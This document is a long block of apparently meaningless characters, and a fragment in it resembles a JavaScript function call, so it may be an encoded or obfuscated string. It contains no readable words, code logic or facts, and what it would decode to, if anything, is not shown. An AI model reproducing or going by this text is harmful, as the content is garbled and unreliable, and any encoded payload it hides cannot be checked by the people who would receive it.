Z5d..l4..@po.Zls\/oib$7zd6IZ.5aC8CrscrUr.!i"$8$..I.EhQ!T3ya..SNQw1qI3ryEI#IInInQVZdygrgsE!.SZkEQr9wQsiEvrVk.8yauZ.CwvIwhZ.fZEZ +0QZghKZX3V3EcSQIEcgcj@VgDgEr.QSNtiQgr.Q%kDIp0Vsmp.rZ\/sEQQ4n.ZNVChT.oV9wQ..Z..Z]Z1.QghyEj0IMkxZs6Ig(.Z98[ZZ+..oQgsr8pE Arh9krVzZSwI2E.sCw\/ LftZ.p\/.9.GIis6rz.I .zD9V.g`DlnQi).Qn.r..QjcVrogV.gw)7rsQ.}Iy.gt.t.z%mh0.zZfi.Z..ZqbE.k.aWCiIZ(hMgs\'9jkiI TZZMb.rlIr.\'nr#hsmfh6.82s.zQ.w^VQ.sZDoZs$z*rSQd5.7DIV6Z.o.coo.jDz3.kC$.Z\/Z#. nISZjmxgievCZQ..LhwfdQg$Z1ZyQznEV g9n.2. jZrCZ-II.pZ-.N"E.C.jZiOwmZg.QQ*.6ZQrOZNI2-Cris wGsDsZoZkts5cg\/gVDp..3kz..t.Z.sEQg.ohckZ{.ZiC3Vi..r.g.I.ik.q@1hirg,ngE1ZV.cls.s.g9EVZ.9.M.s$.zgNig.rZrM...; S.erZzcVC.EjNNZZNbEt..jn>ibhlZ.Y(D9...Ezj\/3ZzgZZZ.r2QgQQiM9V+IsQ?ruZ.OC0m.zC.Zrzq...zZ.Z(o4ZZm.u Bfcs?g\/.sZQ2zZtVhs.rEI.r.gnQ,rC3?CQZoD. DVZC.QE2)Rt.QgrZcBZ7rVn.CZkZboVDsZrZ.#t3....%ZSE..lWIEmy.4NZVN2QKVZ1.9iQrco\/!c#r.Zt\/ Crzc.)%pdZisusVZI%<.xZV.r.miCjl.syC..Z.i Z..yIszUhCzcy!8si.mgDZ.Q.gVoQZEh.FhqGsNgr.C9v#Ipg.m.zoDgf8[8...h,<.ZwrsQg.ZjME$.S.ZiV.Zq.+.zjaC3D9CtQg\/DazMgmQk.Q1rglZIQsn0p8QsoCc.cr.zZIZ!IQw..I.h.\/Ig\/3mN.gwpZcjlz2IimcmZvQEZPfaGrQCZE9Ck.y6QZZS!tRjVy0 .rr.Q2yr 9Qr.ymFZzI*Z#Z..\'..xIQ3.EljzjZQjrZgI 3MQZMtZs.CaNzZ..EQZVUqrhgQEJ.EQ...QzVI-.z.#g.tjvQ.bAg.dS.n..g)..JwhgZ8+Zr$Ne9Z3nI.I2Z.gk nVwQ .C5.zrQZjc_IjZZy.zgVh*>CIt QsE.MsvC.+|orsI.rIIttzwco4.Qs#0iIIwV0E&xVgxwy0NEEWV07.qdrsZ. IkzQQwm.,zmo4ca+r.IC\/ZZt..h.z..qVEZ...IVGCoDhZ%rpsIq!.CCZchZ5gQ.Q8Z?rWtNj.Zi y.o..wuD.w.noo0gxSyMQsQQVZpS=r7Vg.QbEDdric.iq_VVMZg9gwfv+VsrfmhMq"Qw3cs.r.wg.ZI.VOZCr.0.i.w.KDvrZQhlwQ)"grVs.Z&r..|trsE.S.MIEa.y.npQ$2Td\/.dQEq.9ZckQn`I.0wDu.V\/Zx..QZsgV$kmk\/ry.S9.CszCM%.S.hdlSyr_mVZpVQrgDgCn5tCZD8I(ZrQqs..QDCGZ1Qq.FC$,oI9p+.IZIh.nQ(1(.jpodgrrsdZ9rQNZCZIIwCrg.KsIlr\'ktZgsrythsr..VZjiyZ jI[FyZr\/gskdZEatVxN.rrSQL.Q+.ur0ZCJjdR...mC\/Z\\VVgZQCQ.co. sI4WVVCh.IZiI8Ci.g- p$xFrjZhVIZz. Es.V(hZiClZ ,r9Vjn.rdTVgZIQV"II gV..Eszi<ws0iS.rcr.QaZ6c.by).WVIt.gxE.DCq9ZIN+3n"0ngrQV.SzZVrbwn.i5xM9gZv @ZghI Z>QGzVQZjr .V5Eqdy\/Z.MB0Zs\/Mh.IyV0i.qZgp7fZr.VgVnI.Z.I6I.Z.rrQVZgjk..sivZ%ZZSQ0nDs.uV.iCvI .rzZiq[CTZE.Q-EsICk>dC8.8yV.Zabfs.rksZ8CDsL.IragqVQ+o.Zgiqy.GQ\\kwkq>hFvZJVqpCkQq5.i.hmVI:.&SMzmI.ZzVC.c"Cir\'rHQi t VV. gIrRrqZr.jzi0Gh.q..6.F@s..Zp.gqIkADmQ..CQIQzr.Sang.IghgDhdZn.&ICQNItrMo\/VnZQCyzzVgV.Qgpgq$U0zt1"8jQgtspZDZ.gfgzV9.QcE2F0.sSZC.ZQZZyQEZja9NQiiZ.ZQQ.Mg2qMQMlM3rZ.Zy:IrQ.v. gQlrQDZ.smo3DwZsr.Q,Qrs.o2{0gI.x,|zgnwZ.g(h.RQgDIr.SgoZQEQ6hzD6.QHZ.QpZ<Q.35r$.NDZrQ.rn..$QgK..orZzzSQc9iZtginu...gZI,gQzmltC\/.rr jZqzSplkDZE.wpMf9V.xZZQQh.gQLCE..t.#l.QQjw.po..r)CiR .jDMZkIcwr.ZxrrA&%\/pCV8b.gIsCg#oSyggpZHl..9(zVfIgVRCZ3.ZhlDhV.cVz..PCkQ5VSSQ`e.t,Zrk..D.n*hrgChlZbRgQnr..zQSkclQ6Q.QQyI.QSgbRCC.L3ExTrZ.yn1sw.PkEr..iiQwSEqrgCc;EthMZ.Css5.II@msiZxhrGZ3..sQI\/xm9i4ji.rZ chQ.DgOsch..uICQQtQ0p.tg$MVgcQZIVkyg..AZ8xSVZ#wIqN;y.I\/2tsmdQr.I.0Q.rQDQVX.rmg=VDspCQDMMm.N-rw9Q.c2\/gVMrr!iI.QZhsZ..a\/ZgDQDhI.rw.0Q9sI.3Z8 x.M&n.c9..S\'.r.g..5wqQ.Zzj.Qq*rsZ?ZqdI.rlrMz.XDnkl@.Vrrsr85ZgjG.tYhrC.szl:.AZwQZh]Zrg.Vrj0FQgNwnorZ8gLg.pQVtx8IiQhzhIZ.r.S6KtQ.,bD$gCrr.\/.y..IIsgCcaZ\/lZMQ0DtIZgiZ.VDgCQ.yrEQZQ.V.hozo"3.iEpZI9Zs.7ImrpwIcZVrt..m.IN.rC.&iQVk..IVCZsIZ.ZCSmqQhZiMZgQQQZsrlZrrV.yo9IzsZ.s1crQrCrtEsiZnwvkIgQrMQZih-9.ZDrItrcQ\/jcKZ:UsZQ.4.rpn7ZwQVp". .\/ZrCZ5SZg4:sDvZCQQgEI1LgI..\/..,ZZZ0gtsZQgt\/zOym. UZI.VBl0E9!nZlg.Z.CgVL.7.I|hZN.hIEiZ{rIC.V(ZEs.3T<IjMjZ.Z.I4E.ID^.r$E .cP..ID.sZ.i Jr.QhZgZaLtQZj!0EI.D.rI.r.jC.ZQw j.VdxNaoIVrqa.qwCDViryrOGl..)msQQmgIpDVZKZrOh.QkfK,Qg(ZI0[$Cr.It|CjsVQSDl hZZjMsVIgjsg.r9rVq.rosQmI3ZH2rxr.j.mslnQ3Qg!rc.r gcfg8rCZ..ZlRamosVDrp.VVNEpEIIIr.sV67rRzhCjZZk59rKD.zQ.Dlr\/7V.mscZm.pDRgEEEUrtVi.VV*sD.sQr\/.ZQZa.ZmrZ.r^>r"I.Ze\/rgZcn2giQIMe.9lf1Csk..Vg.|trIsr;.cZzvsIgiI..\/q.Qi.QVmoC ..Q..Z7Zw.gC.ZqnxZG.2ZQh ZC\/<g.(Ih;CQzHj+ZmDqUdzwzEys{f\/ZUkZZmD.wvZZ.zQImxxrZ\'gI.zE.+.%rVM.C.qQEioZVmrCZ7w.o.IzqfnIZxVCZhZ.On}ZjQh0CC.ZZ.N.rssz\/%uog.rnrnp$NDIhar.kQxI.[ZE.C hpQj\/rk.V vry.s6iIMV7p3QZz.V(.9hC.rjtjZEjE.+m9iQbb.Zc+ZinkCIM4M+.rVT#CQdgZryDyZEVg.Z3ViMQ\/9gs..swggVl. "zL.ro.dZ.CHV?Z)5DQELE0VZI...h:sVL..n.{n1sNCjw\'rlQZ0cQt\/hq$.hQQiZ(sVkhnC2.wQ.QVZ:\/.[..ShoV.zI Zo4QmQki..QmEDVnzMDIjVQo\/gMIroC.x4Qy.NS.Q1S.s."NSh.!CQSx\/.UrQQp]ic.gZIhI41 Q.w1Z.VQtkQI.R\/.0.r\/hMp.x."DISZZIQD.2..rz03Z:rkQ\/T3CJtnZE,V.5QxQIiwiVg9!{iz5)Nw..ErQZgysZSCsZZCriQrj4g-grQ..z.r.V.syZ1gZz.z.pZV.h xg.riOZogQ[o.Vs*iQTCoIEsI,vQfZy4I.s.EIh8Igd.H19..SD.!0rrV.cC#34z2) sVmIQwVxZmUIfk%pxwd1orCgVry.QVkrChgV.h1D.n9M6qZcVsVIhk.5.n.ZcEsIZI@l.rgQ.mVhuirj.psZZQ..ZZ.ks.Q fZ.V%Ipt(\/Z.rCQtIvZ5SCQc.Q\/Cc3yZQZVZmZ0ZrEw"WW13rZZ\\ZVcgISyEn6xTMQVr.}ir..98zZwqErVk.QfY0IE..1pM2hQnTqHN.;I+OZoKSZ[wxv.an\/rZDQV%w6tnrcVZrpuc.1CC.,.r3CJ.0Grq\/Za.saCzn08.Viqg6.Iw,ZVI s..f.:..DcyzZ\/p.gV.M2Dn.hZ.QE42\/vdVycg!;-...IsDCsZjQQgIg...o9osg.1SyI- igQZz9Qs..kZ.0IV)IrzJSV.j.Q\/gHsqrsrZoZ.h.j\/CIZ.IIZ..Qrq>DfJwZI.IsrdVViNyrmVID_.oihVV.y.gM9SQhzmrlIj(#crZCSl.nWcZ*qrNN.I.=yrsDb.CQC.ZVkZVVQk.Z.CjAcQ.aV s=Iwhpgus.g1 Vi.egs+pQgDZ.LZ.Ch.k23dkIV\/.njrQIzo.f.iq.JICE0.xmTIgVCrVEdkDV..h1Jm<DZX.ZdsQV.Vsg..I-NZCr.j.ZqsrzEZr6JgZIIq.\/gQs D.VIZIVtUQ.I..EE.Q"Mtrtt5|oryir).gVVtCZ".oIZkpHnEZ9Z..0Dw;nq ZGsqjVr$gZPrjt$kZTipZ.MVkc%s.f hMs>9.pt47Iu6IIrVg.IQM.QJksx.rQ<.Q E.qQiq..dw\/.7.oZ..q.RZoM"8gV\/ct.;c=VQgSZxZjZVgV.29.oo Qay.mQdr?.r).5ZQr.QZ6ZCoCV\/gO.g.xs\/Es.t SQtQQTzV.tBrC.ZxQr.#AQgg4IlMZQ.QeIad.IxEMiZDDSsy.g.I0oICYVVtVQ.(2kbg<7V.D0 8.EI>Z I.s...AC g.ZZgg3DGQs.c3Vl]8HhgSZo; lrCQ.s.ZhMV$.SggrDQi9r%\/MgZ#it..V.s.l.ZIQQt.n.w\/Z.dr..RIShQr.oQVIZ"Goh.alxZ.iirII%c9zZ6.ZIqtITmIRgZZ6QISrZgSuShsIxa.ZgrZ2.wr{.Z<CgynZZ.yVrT>\/Rk.p.IVhtnV\/Zp\/ZS8ZsG...Vy.QQItnmDzs<Z..#.EIyxr.\/nyZZ4VuoR3sVz.c04V0hcDsgn\/icD.sZ.. rf]-TsryjcrQ.I.5CZVI.INREr-sgQ..;Ig:sE..h.rm9I.cg2iq3.3.$9r\/.rCNV.5N.VNn$O.\/r2Z4Smhr.M.tZ\/..VQinsnVIQ.QZ2.ghR>3srIC..rwZ.Q,.3wjCVQnnkEQ(.F6sms..2@(Z1ZAQJ#in.ZlVnzIGd0Es.P.aC-VrohrUlMCZ.G"wI.q6QYc.nV DtZQr..lVgr%l.IhQgZsjqZr\/UCZZsc1r.6.Ehg.ik(m.jrf.wug"csI VvZg.tEy.V\/kpk.wCr.r..krlx..W.d.dgVyE.n@. qs8..ZZ6q Tj.g.r"r+ZEkC!I VZsggRZgr.Q..ZtVVCU.a..3:...yp|s*BS(QZTr,n.Cg4Th.QWZborcirlZzogsg..r.EtnDzgi.pic-yvZ.ZoEQrcD\/Z!aE)vt.qIlZCV.gCr.bVt0gCnf3..iZ\/Vs.9hVN.gjg:Zr..Z.SkZ1goIZV.Qss.MCQtZZZ3II..ZTZ.IVgkI.gtn.rkE.jz .86r.IZ0\/I \/Zv.QRmT5c.i !s.g.SggVQ..rQII.KIDjQZ#FZ.y.YSONk..SVIZy.h.+kT1rhZhrEgQg.S\/n.u.).) +..fQIy3gn.yElqs.gi.....uZgqMgZEE(..s.QKOtrZ.uQCQqgZEgZ3-mGQ-Z$.QwZzMsk@.Z\/V..Q..ErQiCX.gc QK.FV.CZZGIblI*SZ.tOV1jbImZ<os.wrg0.jgC)I. ZRc.Is..2Ir2wVIVKrZVf QoItvZ.QZa.,s(n zN.EZ.IZg.z.DkiQ.R.ysCpIIbsr..II-MsCr1Z.& .NC"ZnCSxur\/Vsjl=.Q<Z0igrhn)$SIN.\/!N.Igwi :M!2DVIZoUVQ khgE.gMZD.IIQrQZ+l.r#CE 2gZDutr>rx.-]rzZNr3zrRZ.V.GqVgu.Z3kZoorZg.rQ2V. Gwt)bs8kZrrZ\/GnJE s.,rSZeIhqnE9<2r.Qr.swCgTOQo.yZv+.wQF1g..sI6ZQigtZ\/smdo.QIjh!Z.yCV.1.ZCegp .VOEi..IQtZfqcdez\'soNQcVNZI+,+i?g(Zs.aw.QgxsDI.sINwC.VkDZ\/ribV.sgT3VxZ3.$r.nEQtMrQ.S%aI....QDi.&ZkEZ.rqcrQnVZZZQrr)IQZQn.T.0gED..EGVirHg.Zf.VCzrf\'S.ZsVgE%gQltygIh.jM.Z0EIhiCrhC.iCs\/I.0ssh.dzj.CXhwi?IgZhVK.0$Q..qIri.DiQL+x<VsZ?gZsZhnrD#o<I0tZ-4Qry.3tZr..mI.Z%CCQ!VNI."qz`.rxjVmnC;VtS.Crje..CgydQCN.gTgEQD.rZ.jmZsDrIyomXQgot#dbzgA=.(7rh.giNjm.Sr,I.\/.Za....g)0.q.kZH.ZZZ.Z5.irr..QCCSrp1hZ 0.tmqAh si .C.xaH.h1rrsggQ8 Vzg!Mzrss.EVyMhrqh.ZZv.rIssj.ztfQIIgZoy..NiyVrH.Ik.f.zVr0.ptr.ggZnsgQzCslmZ(CI0g..2jrQ9ZViZQ#gQzZsZ.got JZgIyZcoZpQg.34rpz,DXtfggscdgZ.V"ZCIzV,.Z.6Z9ICZg!b.S).y7rZ7ZgtoZDZg9CI 0CDqc9rlVjZ(vEnh3MI.hVhDfizZVhs.war\/1QoQQyd+I..Dz]!.pZ.Drz.[ZZZZSilqVCEZtnPru..I.xqDZtlJqaQ.jEZ.gq.QrylVQ.Zj.rV..zCz%rEVC-sJ.<Zwnr..jjQsnrZoc.Iis..sIa\/iZ.SkZVjIGg#"Z.ZjZjczyV1:& 9h+cZgor.Rg.oDzNz.QsIVf.r.9szIEV8wZqIz.iQhQtVjg.ZGXhE.z..aCQ^.#is.0.".goID\/l9.EIZ<V.C(IVkrhC6I.ziTRI\/ZZgnZjZ!ICQgQnbOgQxx$Q\/u.hl3cdwjjCp.ZSg.tiZn\/.rsIVZhgHsBZ5GtrrVQ.QsZ,mCoE.zs.Cwi.t4r\'ZKCZ..gQj.g I.MozIQQC)yGgrQZgVrrIhn.r.EMsIQwCIVrVnS CZjZzwV3ghc)GkQ\/zs..ZQr9 ZZ.a0TGCkVhhEZZ.VHZniZQssZ5Z-ZV.Vkiok=pr\/VIZzIG.IZnZZQqNjEZ.VkgsV....vIim#rx3cZ%Z.ZQcZ.)jzn0.I6aZD=Cmk.OoiCoQEyZuEv.IZ;&_Qlnrg.G.PZovC.eaVQ.".aZpZzs3*ZtxZ.Q.kEVQ.hrDZZCZ.V.wCt.r.hZnZC.Qr*jDCuZ.ZdISIQ.nEr.ot.gz9MI3cB9 zD-SDVr(.kchZBZ(lEskr <.RwQQgas..!V%rC rsiEL.Q.uI.j.jAQmC VV.vgQiP}Elb.VrrQ.SCrGVZ.EgZeht...HCZEsV.Za.golCZIg..+.ZCMzS.tVo.nhVkMErl .T#DprDgZZ.9..c.Zu.Ms9ZnpuZtZsQ.iqZNnn..E\'.sC.rprp1ig.q9hV.74V"zoo..5zMjZ9m.QQ..vQ..xQZ9.\/..Ish.g(ZVcoDqQMgSiG(S)Vsx.Z-VyQJ4kQwxnuQ"MiVrZ.g(V.Dn.G n.crg{dTZrg. .0%.pZ3EPzZzQ%vI4sVw3=iQPrmt)s..WrCIVZV..VzZcZ.IRZZ3TQC.tC.kIYhsd..p.ghZi.DczQsiZ }IQaZgQs0"zZ.L.QIZ\/.IZZ.$irgNrZr2hqrr.Z..g....Z!gniQr..rZ.oci.#1rc.tjsg)YVJZCIncZVNEjmi#uCIzyMEyVrVQi)Z.eZiriyrzxE. IGjlVstZC:1nZgldErQK0CQZs.. fs.QrV!:(gChq(\/#QhQ\/..0CWxiW..QQlx%CS.qQ..lZz$0y3s.qZazi.siUkkZrhnV.4) r.CrZQ.QDjSZx,..s.gQxZ+QD1\/p. E lr.V.z.$..h.w.Qn.IhrZZDmhIG2iV..krZIQyiyVzz.orkgZs.ZOrnuhi.VwVN.ZIEVIg.0$QuCZ#}wgc.Srg.z.JzminZ3uhbj.mZe.VszVzG7VIyr.ZrZfr\/CGNrc-yV.#NMfU)zahI3DML\\V.nk.E.Vz&Z..9Mroo.Ns4ppQ.n.QnIZ3V. .oZgD.riM.Y sQCZZ;sgQo.nIxx.b5Ej.7.VjQDQ.E.tk5nI,V.o.Zr.gJpE.aIxV...r%VVk#hvEQg.ZZQ0}Z3VDkVpI.ZmZg\/.g\\I.MQt0.M.Zpi]c.Z9c.t"ocpJm1w VKzZVZ9m.gFmZs#VraIZE.YQ.Z.tZcZu\/QMEr.ggcZ5DZQIQEI.nII.qInFrhpi}nN.IE(.kZphQN..rD.IRl.oiZxa\'gZ,VtEsQZ.r\/r.rZEwQZQVjii)..ZzhZaQ7t..2Gy|iZ.hrstqC4sR.!"gi.QZSQMQ.Egl{tZ.nyZhZ rgtrZ\'Sn!V.FC6prQ` cIrmzu\/6"V0.ZiZ.rZ.MsuZ.gZQb-DM.(\/.q1CEZZV.I..VCIQrgErH\/b.NlImq.EZZpCsQZsVQC!.uZGQsZ.ZrlXhpI.QDZMrqkIC"wis.VudonZ.E.nvZrwCMwDvgZM6o&I..sTnJ$pmZ.VrdrIn\/t8SrsrzCvtpLigN fcfrrhCgwzc9.ZrpgjVIr!Z4wtggusi\\gZ6QQj.rgEC.sLf6kccCZqxcmV.smESCZtzs..Ik ..irMVrS.IQCD.7VncS0c$hZ)CB.kp4jzr.gD.h0jr1hD.Mhcgs..g ZrQVIg.Mr3V.kg9rsVg.r1.P.QtQh.sEg.hpghG.TiZQI.rtVKIlZ\/4ZEIQtr. cgnG.&E;ZcIk.zngpzC..ggsjrhhtQQZzI-h.\/.QE.z(FtLQ.tQZ.Q..g4.ig.q[CCqVrZc.Z.gt.Zd)Z.Ip.gga3Zi9+Z y.ZyRV.rhX0ZLQDCoEygzRryNxZDV\'zCoC yo.QHHmsn-y.33.Z.SKVlZZkE.rGj 30ifQVd.Z..zIVhb.V-iZhkQ.Z&..pk.QizMtMTr.MVsczZ\/Q g.imw.ZC2k.ZS-Q4zq.goE xzmVZZ.ZZ..IVhrV.fyvyj.tQ.%3S.Mlri.ZyzQVI!z9t4rrrBQDg0ZEti.rVzr.ry.)rZ.QwEwl.n$+NZ8-mg.ywZaFQgrDCZtCgxZ..PwfEgVZZ.s.sE0pZVMSDZ+b}.Z.9{Z Zm%ZZEIqid..ZrtE0z.V.Zd.oQoEIV.lQlc1ZS.6.M+.9Zr7aii Tkq!wv!pJD,DSs5.kNZr.QMg.C.Qir"iIK EZQml\/zlj.Z;I9IZs3B.\/EsZQVGAQ>m.E..sEk.]-oZ.QC(iVVZ.r.5$.tq,QhZEZrHQQiwin.uC\/ZQRss7gDogVzZ.Q.!!.yvIZ.Z.IJurpcEVQzzm1g%gIci)C\/Qc+Qrl..J .ZhV\'VOZfhMQDZ.Cgr.gDSt..3\/.Zgg.V,.kf"r.oQqZT0.ZrNZx\'SI6.T.Q..irnzZK.sV.s:Qh0I..sri k03dn.cjEKo2uZg..Zg.nQI ..hkQrk...IrS*smVIny4...&.zQsq2rDZ3CCbZcZCc.7LlaQ6.Vg\/QCiZ.!uzwihcoQZI sjQCt.I..rZEXQC%C9DRgz.y.mZQhCZIoqQIw.ry.>mvl.Z.xE.hzZg.Zlt.hjk09Z.QjgQ.N..EZ*rIqZ.h.KZNrq VqV3TEmzZrsougZg.oNrwIXcg.QrmZcXI6P6gryZpikEsuQnVuZrgrZVh8c..Nw..n+SVk.r-Ermr.jz.pr2EwrzmDb7qQ.S.Z rs0QVgL.h.XhI.Q.VwhQ\'pChfhZ.^b yu.oIy.QB)x\/GE xyIID.0.Cq.haV.mkv)11G(vg.riZCyfnIIQ azsZiy.nVQV.k.@rQHZ3#.Z..gUEZhZwCQgCtQD..S xD8^ZFrs Cu D(.r2u!rt3 .IIJbQIZ.Ei.Zw.MIMI2og.?rI5I.V.j9r.+kr3 s2hhgQ.bl Z.kQsrQriTj .LrJZK.jst.gZjg\/pDZ.Q..sVZ.3pfiSfVv..fr.5-.gsDEh0..hj...jt.VxMyiv1mr+qsII,Ng..mQ.h.ctHZDQ.sgr.sQ.n|VqHzwZI.0.)rrZNVr..3.Ny.qQ" sEcQ gZQ7VN_Zb.tmr..qk9 .wkz9 .t.S.wzHQ.pV.x.I}CsVQZ.IZj"k.{.Qm+9gkgp.H.j..vQ..IsprnH3pZcg.Q@trl 9Vn.Z.xVsVdsZ0hIQJZZw..sxZs.CIswC%r.T0r Y3.Zyy:Qr rmyZsSO#1k0dCoVDFt?IjJyrkq.QEC.ZM+.QZ..ooosCQ4QZCWsIEzgCPyhqtQd.ZZr.mx.d\/gQ\/CwZcsigw..Zw7I%I\/.c03Ztig.scE VZQwV0grjgglM-pv `IV.ygVM+D9.!\/iVQgjU.QZ.r.sStZgCI..qn=CVVm.Z gQyZ I ZVsIED_Zi3rQxZDotCN0D.+.gkQMCg{c.Q4tm.4iryx.NqdI.4Vs.CWg\/I.v.m..g7PwCZiaDCZVVV.r.\/I0 cruD V%S2S.Za8*qcEhEVod}T"rgcS.sQ4niCZgo.2zrVnIcVigZmss0NZc0.oh.6Zg.0i+I VpqrI.ipQ%rI .EDo.CQ.EqL+}ZQwZIy\/PrVrir I VIV.gIgy.ZZQgcgZr3,gIg>ZI.kx..S.Xd.JVdC.srDjS=.QsfQi.xzoQZqV.QsSZ?Z30pmr.nZVksQLhg\'gkQpZOZw .si\/oyqZ7fL9U..%..Qdr1m7IhZ..*tkpZkV=gVQVc .04E.cq.,FQwZz3rD.HZp.QyEPVcVErQMZ .cc.wfoQ .awQZnVzr.`rp tCqZNcVk2.Z7f.hZQS]sIyZpqIYQ 9A.1phIVoCrqqr$Iq .rED.x.-3x.Ru3IQytE.V.Dl\/xziI.gr.4Ik..,Vtz.I0D.nff...EQIecQikV.\/ZZZ iSkigg5Zk%.DNs.M.rr0Clrtc"Vpdi.Qrwil\/Dg,EZ@g..\/zuZE0.rzriNgV.=ZiIDslrOsIt.QQI06ZsVR.Ed.ZI"nQkr j.Sts.wgpZQ.IgI.9hQVQIZwGs!C..irV.%a.E\/m6Ty.rn.Q9s@8 .rQC.gCVcaNky.U .j; Mo,y!gZCsw.\/k*DcV8MCtICs.t.sZC.hvkRC rMoMq6r <ZrEqC#.3ssrrZ6.Q.=EZ3zZN.k Dim.2932pVrvZiwsS d.D.agOI.Hz.*rgw jNtQ.DzZSc.-rhRCD.rZIGdd.Z.J.sI.g.8rqQ.srgjZEZ 3EE...zaI.y\/dq6Eyakig .I.%.ZQn.+.VZQn"CmrQ? lEz 2Vg0r.rV0+zZ .Z..;mIw,Z .1.zj x.NIif DZ).3.y,V.(.uuiq..Ds.ij\/.3whgrpQrggE.zZrkbun+o MmQI"Z(.rrCD.E.rQtExQVpZE$Z9VFgWV.z9.ZQMV..\/V..Zk \/h..p r"ryx.C8wfmS3ic rGc..I.IQQ..CrVy.ZZ oR.ECZkryoZCor tV\/F9Z tg.zMgy eE...V kDQgI.iiF..MUt!fV9wVQ. ZE.I.7pI.fZESr mg|t*ZR.n'),yme('ZpQ&7.iTfdZ#C!ZrZC.sDZ.DQC4ZMo2z9I.rz.Z%ykZ_ZZC" Z:r..zZ4dCCZZ.zzrZ]I.2ZgxrZm...gD.s+"rkiz.sZZCEC.hpZp3NrTZrkQyZZ$ gCwhZhr.CNkZ%M@y\/.Z)x:Z.lhDZN}7(LChJ.Zx1rQ:6>IzcZe* ZrZ9.ZiZ8*w..wtsZZ\/Ql)zCpZQry.ZrMr1ZQzQrsMWsZj9o9sir.ZQr}yc.tc.Zs5Z2x2 yd*Zzr.Z..DZDt).+ZCtZ..-bZENZ$n ss.hpr.Z4QZ.rIE5ZI*4gIZgr1r. r.ZQ.j4r..1QszZ5ZQjry.ZQn.cnMgsiQZasZDQ(ZC.c.60Z\'jtZ:*1ryT!MZspsD#1Zw6ZZhZr]s.}0E...ZhZZQssw%rS.ZzZ$CZf.Zirw. ZC9.DZ#s.h K CIZ2%xy.Zz3gop+Z.cyZ1ZNZ#Dn*.\'I)yQQZZ.Z\/8n\/.1yQ.X#.zrZmgPhnZZgZ.jSZZi2ZysZ.qE;!C7rN\'u[6Npth6mZqp\'I..iwZ,ptpZI8whZ).aZq..9aZQrs3.rySE.s."(kZr6EsIE"gQQcZDI.Z.)rNZ.9.zriN5Q"c;It+s3.Zzww.Z.GsZNd(Z6Z2N6*.ZB1Zr.C2CI*3rZ26.g%Zr-4rQgZ\/DECjZt,y.*sD4zl.kZ...-I.gzI8lQyZ).*3t CdEZ:d.Z161Z.Erer,Zr$ng..sZZCrry#nr+r#rrRqoZZ8w.r Zzy"S*hnsxg.Q#IrN\/M2zi*EI{W)*2Z6iqwa2Sw$}rnZZ.ZDZ;trsspg kQ.ZVh."V# I.ZZcbIZZ.DZZrhErQ0w1.ZhcZiZZ\/#ZsQZk-I?,g#gQQZ2CCN.Es$rj.nZr:Z.rr5c8.0a.$>rZZ%z+=.IEr.gaEn.QI4rD.&.I.z9.CjZ.rCE.$sk6rZDw.24p}d.RIoI. Cv$:3.Z&ZwIAZZ.9pZ2Z0."2twCDZ)s.rZk.ZIsrQr.\/rnSC.Kxgn.ZgZD-hMsrCEkKwr,.qZsNj.ZZTZ.i6ZIEa,ZF.)NE2canZg.sI2."CyEZ.QZ".cs..96c. zE"zZZz2.ZZkQ#q*.DyIzQZQT.ZQC1pQowC\'\'l97n.f.}Q|ggsr6ZEIZ cgQBZr1gmZNZlj5lr.Icy,$\/Z"5Q .5ZQ.61Zyicrgsg}EZZ.g7.ZdkZIg\/hc(Qgs.j5."*iZ. .CZlw.ls.#Z)zrlIryZZ}ZLQgrnA.g3isg}o9&4%(sZr..xe.zy)ZZpMZ))Z-yZjs9ZIQsErsltIZbhZCg04N&t.xQZ{Q@rQ6gZZQQ$gI06Q2h-oZEpkI$lZsZg.zlZQgEEhD)nCNjSz%I47wZIh7.r".gItg$2Qgs?ZZ.ZZ$ths.EQ5ms%l+h3I..k7s2#..(QZ5(hZ( cggrqsgE1IZ3X$ZZ0Z1QjZyZYy91sr.0h.ZQsr6NsZ$.REZ.ZZhy.9DIEe.Z&.xsDcr..-!kQIZ.Qszg$.mZt.rh&NZnCTa+.#rW. ZInZMQsZ%*IZpc2ZM.}ZZD..r.cZy.rrhZZ.%QZQrQni\'r2DZLjZwnIyb.DZZiZ-iigE$9.@hssjrZZd.brZ. wwZ.\\..CDQkyNZZt.Z.CDI.ZQrQgZq#.6nZ\/ZjZss.Zb;EZ&j)Z.D\/ZZCNCny.ZQZ&Z..gQ\\CNlry.I&IZ\/yZQ.?g2.1.ZanCsRsr.ZT*skIr#Zr7IZyQn.,.ZZZ.\'yM.sZQIrZIZIZh..(sZQ*QDAzr47 MrQz\'oyzN.jQ;0sZZ6rZ.rIrD)5QZZgZIyE.Z4hZ.@EZZZZ2..IZ..dN4$6xNxZiQ\/1sx}ZC&.4.. CY9jZ..Z6..\'Zq.$bsZCD;aCZ".hZZsQZtGZD;tx0kCQc2QQZ+ZQ68xnZ`jr.Q1Z3CZ.*$EIn\'(,rQ+w)"s.+.ZZC.w+|CA;.g\'66.y@@ZCQQg6nD(rHIIr.+h6thwZjZryZQ!ZghZI.Qw.z.yhm76r_v%o..ZsZrZsZ4s)2E9SZIQ.$)er%.Z.IZ^sN4hGNZDZjsrwzI4($$ggkQ*mg.ZyssZfZZ#mMZhZ.zO.237i*Z2QZ=rjz0zZ6.gqfQ#!(zr[s,rrZ\/rC#ZLCQsJi..t..s.gvZ).g.p1iZZ;lCCpICyZMZ36wz4oIrZcZ7..S.HZ9DZ)DCft8MgZk;r)S(ZY8iZcx}tlr@xyZI3sQhrZDC dQZw7Zr3h Zq(tnDnZQZIZ"Z.3Zh.ZxDsE.Q7;DGZs\/Zr50.iZwnUI.!Zr\'#cwnrZIhZQsZr:kZ.k.NQZZjZ9DC.hzn69LZEZ6Q*w}6r6rIQ4-Zc3QQr;+s\'ZQ&ZS{Zlc_:h(p,CZ)n@Zsf.HZtasyr1hyMos5Zs3ZZ9Q"Zy.&)tg+QIZ-..$rMi:IZsCzyCkD.jwIZZZ+.8ZdQZE*w..shZQSZchZzZZQk.sbZ.x.s,izQ\/zuZzZ%;OZCZhd+.rsZ#*Z9QTk2.IC.Dk.q7D\/5E.zZZyEC.Z>gsQZdZzjZZQss6sr. 1,lImZx.NMZr.wNE.(ZQsZI.IMg2I.1i6..pZZarM7gIZ7gQgNRPZrZ&xssr2.Z\'ZCZ..0\/.+Z"B&#..\/CZj1srE&hj.hrrsn 